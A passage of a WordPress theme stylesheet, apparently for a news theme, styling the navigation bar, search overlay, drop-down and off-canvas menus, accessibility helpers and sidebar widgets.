    position: relative;
}
.navbar-controller .navbar-control-icon {
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
    max-width: 40px;
}
.navbar-controller .navbar-control-label {
    -ms-flex: 0 0 calc(100% - 40px);
    flex: 0 0 calc(100% - 40px);
    max-width: calc(100% - 40px);
    padding-left: 20px;
    padding-right: 20px;
    font-size: 14px;
    white-space: nowrap;
}
@media (min-width: 992px) {
    .navbar-control-offcanvas {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.trending-news-main-wrap {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 8;
    padding: 10px 0 40px;
    display: none;
}
.trending-news-main-wrap #trending-collapse {
    float: right;
    margin: 0 0 10px;
    padding: 10px 20px;
}
.wp-custom-logo .site-logo {
    margin: 0;
    text-transform: uppercase;
}
.custom-logo-link {
    display: inline-block;
}
.custom-logo-name {
    display: block;
}
.header-searchbar {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}
.header-searchbar.header-searchbar-active {
    transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.admin-bar .header-searchbar.header-searchbar-active {
    top: 32px;
}
@media (max-width: 782px) {
    .admin-bar .header-searchbar.header-searchbar-active {
        top: 46px;
    }
}
.header-searchbar-inner {
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}
.header-searchbar-active .header-searchbar-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
    min-height: 100vh;
}
.header-searchbar-inner .header-searchbar-panel {
    position: relative
}
.header-searchbar-area {
    display: flex;
    padding-bottom: 50px;
    padding-top: 100px;
    justify-content: space-between;
    align-items: center;
}
.header-searchbar form {
    margin: 0;
    position: relative;
    width: 100%;
}
.header-searchbar #search-closer {
    position: absolute;
    top: 20px;
    right: 0;
}
.header-searchbar .search-form .exit-search {
    padding: 1.4rem 1.8rem;
}
.search-content-area {
    overflow-x: hidden;
    scrollbar-width: thin;
    max-height: calc(100vh - 300px);
}
.search-content-area::-webkit-scrollbar {
    width: 11px;
}
.search-content-area {
    scrollbar-color: var(--thumbBG) var(--scrollbarBG);
}
.search-content-area::-webkit-scrollbar-track {
    background: var(--scrollbarBG);
}
.search-content-area::-webkit-scrollbar-thumb {
    background-color: var(--thumbBG);
    border-radius: 6px;
    border: 3px solid var(--scrollbarBG);
}
.search-content-area .recent-list-group {
    position: relative;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    flex: 1;
    counter-reset: list-numbers;
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}
.search-content-area .recent-list-group:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 2px;
    height: 100%;
    background-color: rgba(0, 0, 0, .1);
}
.search-content-area .recent-list-group .theme-list-article {
    padding-left: 30px;
    position: relative;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}
@media (max-width: 767px) {
    .header-searchbar #search-closer {
        right: 15px;
    }
    .header-searchbar-inner .header-searchbar-panel {
        padding-left: 10px;
        padding-right: 10px;
    }
    .search-content-area .recent-list-group .theme-list-article {
        margin-bottom: 1rem;
        padding-bottom: 1rem;
    }
}
.search-content-area .recent-list-group .theme-list-article:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.search-content-area .recent-list-group .theme-list-article:before {
    counter-increment: list-numbers;
    content: counter(list-numbers);
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.theme-categories-section {
    background-color: #f9e3d2;
}
.theme-categories-section .theme-section-heading,
.theme-categories-section .theme-category-article {
    text-align: center;
}
.theme-categories-section .entry-thumbnail {
    border-radius: 100%;
    margin: 0 auto 15px;
    overflow: hidden;
    position: relative;
    width: 180px;
}
@media screen and (max-width: 991px) {
    .search-content-area .post-thumb-categories {
        margin-bottom: 3rem;
    }
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #000;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #CC0010;
}
a:focus {
    outline: 2px solid #CC0010;
}
a:hover,
a:active {
    outline: none;
}
.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button),
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.theme-topbar .topbar-controls {
    display: flex;
    flex-shrink: 0;
    justify-content: flex-start;
}
.theme-topbar .topbar-controls .topbar-control {
    align-items: center;
    display: flex;
    justify-content: flex-start;
    position: relative;
    text-decoration: none;
}
.theme-topbar .top-nav-date {
    display: flex;
    align-items: center;
    min-width: 150px;
    text-transform: uppercase;
    font-size: 14px;
    min-height: 4rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}
.top-nav-date .topbar-date-icon .svg-icon {
    height: 16px;
    width: 16px;
    margin: 0 5px;
    display: block;
}
.theme-topbar .topbar-social-navigation,
.theme-topbar .topbar-trending {
    float: right;
}
.site-navigation {
    position: relative;
}
.site-navigation .primary-menu {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin: 0 auto;
    padding: 0;
}
.theme-menu,
.theme-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.theme-menu a,
.responsive-content-menu a {
    color: inherit;
}
.site-navigation .primary-menu .icon {
    display: inline-block;
    vertical-align: middle;
    pointer-events: none;
    margin-left: 5px;
}
.rtl .site-navigation .primary-menu .icon {
    margin-left: 0;
    margin-right: 5px;
}
.site-navigation .primary-menu .icon .svg-icon {
    height: 1.5rem;
    width: 1.5rem;
}
.site-navigation .primary-menu li {
    line-height: 1.25;
    position: relative;
}
.site-navigation .primary-menu > li {
    padding: 1.5rem 1rem;
    position: relative;
}
.site-navigation .primary-menu > li.current-menu-item:before,
.site-navigation .primary-menu > li:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    top: auto;
    right: 0;
    bottom: -5px;
    left: 0;
    background: #CC0010;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: bottom center;
    -ms-transform-origin: bottom center;
    -moz-transform-origin: bottom center;
    -o-transform-origin: bottom center;
    transform-origin: bottom center;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}
.site-navigation .primary-menu > li.current-menu-item:before,
.site-navigation .primary-menu > li:hover:before,
.site-navigation .primary-menu > li:focus:before {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
.site-navigation .primary-menu a {
    display: block;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}
.site-navigation .primary-menu .megamenu-content-right a {
    font-weight: 400;
}
/* SUB MENU */
.site-navigation .primary-menu ul {
    background: #fff;
    color: #101010;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
    font-size: 1.7rem;
    opacity: 0;
    margin: 0 auto;
    position: absolute;
    left: -99999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 30rem;
    z-index: 9;
}
.site-navigation .primary-menu li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu li.menu-item-has-children:focus > ul,
.site-navigation .primary-menu li.page_item_has_children:hover > ul,
.site-navigation .primary-menu li.page_item_has_children:focus > ul {
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.site-navigation .primary-menu li.menu-item-has-children:focus-within > ul,
.site-navigation .primary-menu li.page_item_has_children:focus-within > ul {
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.site-navigation .primary-menu li.menu-item-has-children:not(.twp-megamenu):hover > ul li:hover,
.site-navigation .primary-menu li.menu-item-has-children:not(.twp-megamenu):hover > ul li:focus {
    background: rgba(255, 255, 255, 0.085);
}
.site-navigation .primary-menu ul::before,
.site-navigation .primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}
.site-navigation .primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}
.site-navigation .primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #fff;
    left: 1.8rem;
}
.site-navigation .primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1.5rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.site-navigation .primary-menu ul li.menu-item-has-children > a {
    padding-right: 3rem;
}
.site-navigation .primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}
/* DEEP DOWN */
.site-navigation .primary-menu ul ul {
    top: 0;
}
.site-navigation .primary-menu ul li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu ul li.menu-item-has-children:focus > ul,
.site-navigation .primary-menu ul li.page_item_has_children:hover > ul,
.site-navigation .primary-menu ul li.page_item_has_children:focus > ul {
    left: calc(100% + 2rem);
}
.site-navigation .primary-menu ul li.menu-item-has-children:focus-within > ul,
.site-navigation .primary-menu ul li.page_item_has_children:focus-within > ul {
    left: calc(100% + 2rem);
}
.site-navigation .primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    right: auto;
    left: -2rem;
    top: 0;
    width: 2rem;
}
.site-navigation .primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-right-color: #fff;
    bottom: auto;
    left: -1.6rem;
    top: 2rem;
}
.rtl .site-navigation .primary-menu ul ul::after {
    transform: rotate(180deg);
}
/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .site-navigation .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .site-navigation .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}
@media screen and (max-width: 991px) {
    .site-navigation {
        display: none;
    }
}
.site-navigation .primary-menu ul.theme-megamenu-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 2rem 0;
    width: 60rem;
}
.theme-megamenu-content .megamenu-content-left,
.theme-megamenu-content .megamenu-content-right {
    display: block;
    min-width: 120px;
    flex-grow: 1;
}
.theme-megamenu-content .megamenu-content-left {
    margin-right: 20px;
}
.theme-megamenu-content .megamenu-content-right {
}
.menu-description {
    color: #fff;
    padding: 4px 5px;
    font-size: 10px;
    line-height: 12px;
    text-transform: uppercase;
    position: absolute;
    top: 2px;
    left: calc(100% - 20px);
    padding: 2px 5px;
    line-height: 10px;
    white-space: nowrap;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid;
    left: 3px;
    bottom: -4px;
}
#offcanvas-menu {
    background: rgba(0, 0, 0, 0.42);
    position: fixed;
    top: 0;
    height: 100%;
    right: -100%;
    width: 100%;
    z-index: 1000;
    justify-content: flex-end;
    -webkit-transition: right 0.5s;
    -moz-transition: right 0.5s;
    -ms-transition: right 0.5s;
    -o-transition: right 0.5s;
    transition: right 0.5s;
}
#offcanvas-menu .offcanvas-wraper {
    height: 100%;
    padding: 20px 100px;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    overflow-y: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, .1);
}
#offcanvas-menu .offcanvas-wraper::-webkit-scrollbar {
    width: 0;
    height: 0;
}
@media screen and (max-width: 991px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding: 20px;
    }
}
@media screen and (max-width: 767px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
#offcanvas-menu .close-offcanvas-menu {
    text-align: right;
    cursor: pointer;
}
#offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    font-size: 14px;
    font-weight: 700;
    margin: 10px auto;
    align-items: center;
    display: flex;
    justify-content: space-between;
}
.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    margin-top: 40px;
}
.offcanvas-wraper > * {
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
    opacity: 0;
    transition: transform 0.4s ease-out, opacity 0.4s ease-out;
    will-change: transform, opacity;
}
.offcanvas-menu-active .offcanvas-wraper > * {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-branding {
    transition-delay: 0.3s;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-main-navigation {
    transition-delay: 0.6s;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-social-navigation {
    transition-delay: 0.9s;
}
#offcanvas-menu.offcanvas-menu-active {
    display: -ms-flexbox;
    display: flex;
    right: 0;
}
.offcanvas-main-navigation {
    width: 100%;
}
.offcanvas-item {
    margin-bottom: 15px;
}
.offcanvas-main-navigation li,
.responsive-content-menu li {
    border-bottom: 1px solid;
    position: relative;
}
.offcanvas-main-navigation li:last-child,
.responsive-content-menu li:last-child {
    border-bottom: none;
}
.offcanvas-main-navigation a,
.responsive-content-menu a {
    display: block;
    font-size: 18px;
    padding: 20px 0;
    text-decoration: none;
    position: relative;
    width: 100%;
}
.offcanvas-main-navigation .sub-menu {
    border-top: 1px solid;
    display: none;
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.offcanvas-main-navigation .sub-menu.submenu-toggle-active {
    display: block;
}
.offcanvas-main-navigation .submenu-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle {
    border-style: solid;
    border-width: 0 0 0 1px;
    padding-left: 3rem;
    padding-right: 3rem;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle .svg-icon {
    height: .9rem;
    transition: transform .15s linear;
    width: 1.8rem;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle.button-toggle-active .svg-icon {
    transform: rotate(180deg);
}
.extendednews-social-menu ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.extendednews-social-menu li {
    float: left;
    margin-left: .2rem;
    margin-right: .4rem;
}
.extendednews-social-menu li a {
    display: block;
    width: 4rem;
    height: 4rem;
    padding: 1rem;
    border-radius: 4px;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-link {
    font-size: 16px !important;
}
#content[tabindex="-1"]:focus {
    outline: 0;
}
@media ( prefers-reduced-motion: reduce ) {
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.theme-topbar:before,
.theme-topbar:after,
.theme-header:before,
.theme-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.theme-topbar:after,
.theme-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 2rem;
    overflow: hidden;
    width: 100%;
}
.widget .wp-block-group,
.widget_search form{
    margin-bottom: 0;
    margin-top: 0;
}
.widget-area .widget {
    padding: 2rem;
}
.theme-header .widget {
    margin: 0;
}
.widget-wrapper {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.widget-wrapper .widget-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}
.widget-row .widget-column {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
}
.widget-content-area .widget-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.widget-content-area .widget-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.widget-content-area .widget-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.widget-content-area .widget-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.widget-content-area .widget-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (max-width: 991px) {
    .widget-content-area .widget-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .widget-content-area .widget-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (max-width: 575px) {
    .widget-content-area .widget-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
.widget select {
    max-width: 100%;
}
.widget ul,
.widget ol {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}
.widget .button {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}
/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget a {
    color: inherit;
}
.widget a:hover,
.widget a:focus {
    color: #1ea2f1;
}
.widget_nav_menu a {
    display: block;
    padding: 1rem 0;
}
.widget_nav_menu .menu > .menu-item:not(:first-child) {
    border-top: 1px #e9ecef solid;
}
.widget_nav_menu .menu-item-has-children {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
.widget_nav_menu .menu-item-has-children > a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}
.widget_nav_menu .menu-item-has-children > span {
    cursor: pointer;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
.widget_nav_menu .menu-item-has-children > ul {
    width: 100%;
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}
.widget_nav_menu .menu > .menu-item > .sub-menu {
    padding-bottom: 1rem;
}
.widget_nav_menu .sub-menu {
    display: none;
}
.widget_nav_menu .sub-menu a {
    padding: 0.5rem 0;
    line-height: 1;
}
.widget_nav_menu .sub-menu .sub-menu {
    padding: 0.5rem 0;
}
.widget_nav_menu .sub-menu .sub-menu a {
    padding-left: 1rem;
}
.widget_nav_menu .submenu-visible {
    display: block;
}
.search-form label {
    display: block;
    margin: 0 auto;
    padding-right: 4px;
    width: 70%;
    float: left;
}
.search-form .search-submit {
    float: left;
    width: 30%;
}
@media (max-width: 575px) {
    .search-form label,
    .search-form .search-submit {
        width: 100%;
        margin: 10px auto;
    }
}
.widget_recent_entries ul li,
.widget_categories ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    padding: 0 0 1.5rem;
    margin-bottom: 1.5rem;
}
.widget_recent_entries ul li:not(:last-child),
.widget_categories ul li:not(:last-child),
.widget_pages ul li:not(:last-child),
.widget_archive ul li:not(:last-child),
.widget_meta ul li:not(:last-child),
.widget_recent_comments ul li:not(:last-child),
.widget_block .wp-block-latest-posts li:not(:last-child),
.widget_block .wp-block-categories li:not(:last-child),
.widget_block .wp-block-archives li:not(:last-child),
.widget_block .wp-block-latest-comments li:not(:last-child),
.widget_block .wp-block-latest-posts li:not(:last-child),
.widget_block .wp-block-categories li:not(:last-child),
.widget_block .wp-block-archives li:not(:last-child),
.widget_block .wp-block-latest-comments li:not(:last-child){
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.footer-widgetarea .theme-widget-list li:not(:last-child) .article-list,
.footer-widgetarea .widget_recent_entries ul li:not(:last-child),
.footer-widgetarea .widget_categories ul li:not(:last-child),
.footer-widgetarea .widget_pages ul li:not(:last-child),
.footer-widgetarea .widget_archive ul li:not(:last-child),
.footer-widgetarea .widget_meta ul li:not(:last-child),
.footer-widgetarea .widget_recent_comments ul li:not(:last-child),
.footer-widgetarea .widget_block .wp-block-latest-posts li:not(:last-child),
.footer-widgetarea .widget_block .wp-block-categories li:not(:last-child),
.footer-widgetarea .widget_block .wp-block-archives li:not(:last-child),
.footer-widgetarea .widget_block .wp-block-latest-comments li:not(:last-child){
    border-color: rgba(255, 255, 255, 0.12);
}
.widget_recent_entries ul li:first-child:last-child,
.widget_categories ul li:first-child:last-child,
.widget_pages ul li:first-child:last-child,
.widget_archive ul li:first-child:last-child,
.widget_meta ul li:first-child:last-child,
.footer-widgetarea ul li:first-child:last-child,
.widget_block .wp-block-latest-posts li:first-child:last-child,
.widget_block .wp-block-categories li:first-child:last-child,
.widget_block .wp-block-archives li:first-child:last-child,
.widget_block .wp-block-latest-comments li:first-child:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.widget_categories ul li:first-child:last-child > .children,
.widget_pages ul li:first-child:last-child > .children,
.widget_archive ul li:first-child:last-child > .children {
    padding-bottom: 0;
}
.widget_recent_entries ul li a,
.widget_categories ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_meta ul li a {
    padding-right: 0.6666666667rem;
    margin-right: auto;
    -webkit-transition: color 0.2s;
    transition: color 0.2s;
}
.widget_categories ul ul.children,
.widget_pages ul ul.children,
.widget_archive ul ul.children {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    width: 100%;
    border-top: 1px #e9ecef solid;
    margin-top: 1rem;
    margin-left: 0;
    padding-left: 1.5em;
}
.widget_categories ul ul.children li,
.widget_pages ul ul.children li,
.widget_archive ul ul.children li {
    padding: 1rem 0 1rem 1rem;
}
.widget_categories ul ul.children li:last-child,
.widget_pages ul ul.children li:last-child,
.widget_archive ul ul.children li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.widget_categories ul ul.children ul.children li,
.widget_pages ul ul.children ul.children li,
.widget_archive ul ul.children ul.children li {
    margin-left: 1rem;
    padding-left: 0;
}
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
    margin-bottom: 15px;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid #e8e8e8;
    text-align: center;
    padding: 8px;
}
#wp-calendar tbody td:hover {
    background: rgba(255, 255, 255, .15);
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.widget_recent_entries li {
    position: relative;
    padding-bottom: 1rem;
}
.widget_recent_entries li:last-child {
    padding-bottom: 0;
}
.widget_recent_entries li .post-date {
    font-weight: 700;
    margin-top: 1rem;
}
.widget_rss .rss-widget-icon {
    display: none;
}
.widget_rss ul li {
    border-bottom: 1px #e9ecef solid;
    position: relative;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}
.widget_rss ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget_rss ul li .rsswidget {
    color: #000000;
    -webkit-transition: color 0.25s;
    transition: color 0.25s;
}
.widget_rss ul li .rss-date {
    display: block;
    margin-top: 0.25rem;
}
.widget_rss ul li .rssSummary {
    margin-top: 0.25rem;
    color: #000000;
}
.widget_rss ul li cite {
    display: block;
    margin-top: 0.25rem;
    font-style: normal;
    text-align: right;
    font-size: 0.8125rem;
}
.widget_tag_cloud {
    overflow: hidden;
}
.widget_tag_cloud .tagcloud {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.widget_tag_cloud .tagcloud a {
    background: rgba(0, 0, 0, 0.04);
    color: inherit;
    font-size: 20px !important;
    padding: 0.5rem 1rem;
    margin-top: 0.5rem;
    margin-right: 0.5rem;
    text-decoration: none;
    text-transform: uppercase;
}
.footer-widgetarea .widget_tag_cloud .tagcloud a {
    background: rgba(0, 0, 0, 0.25);
}
.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
    background: rgba(0, 0, 0, 0.25);
}
.widget_tag_cloud .tagcloud a:last-child {
    margin-right: 0;
}
.widget_tag_cloud .tagcloud a:first-letter {
    text-transform: uppercase;
}
.widget_media_video .mejs-container {
    max-width: 100%;
    overflow: hidden;
}
.widget_media_video .mejs-container video,
.widget_media_video .mejs-container iframe,
.widget_media_video .mejs-container object,
.widget_media_video .mejs-container embed {
    max-width: 100%;
    overflow: hidden;
}
.widget_media_gallery {
    overflow: hidden;
}
.widget_media_gallery [class^="gallery-columns-"],
.widget_media_gallery [class*=" gallery-columns-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -1rem -0.5rem 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item {
    position: relative;
    margin-top: 1rem;
    margin-bottom: 0;
    padding: 0 0.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img {
    display: block;
    border-radius: 0;
    -webkit-transition: 0.25s;
    transition: 0.25s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item:hover img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img {
    opacity: 0.6;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-caption,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption {
    padding: 1rem 1rem 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-icon,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.widget_media_gallery .gallery-columns-4 .gallery-caption,
.widget_media_gallery .gallery-columns-5 .gallery-caption,
.widget_media_gallery .gallery-columns-6 .gallery-caption,
.widget_media_gallery .gallery-columns-7 .gallery-caption,
.widget_media_gallery .gallery-columns-8 .gallery-caption,
.widget_media_gallery .gallery-columns-9 .gallery-caption {
    display: none;
}
.widget_media_gallery .gallery-columns-1 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
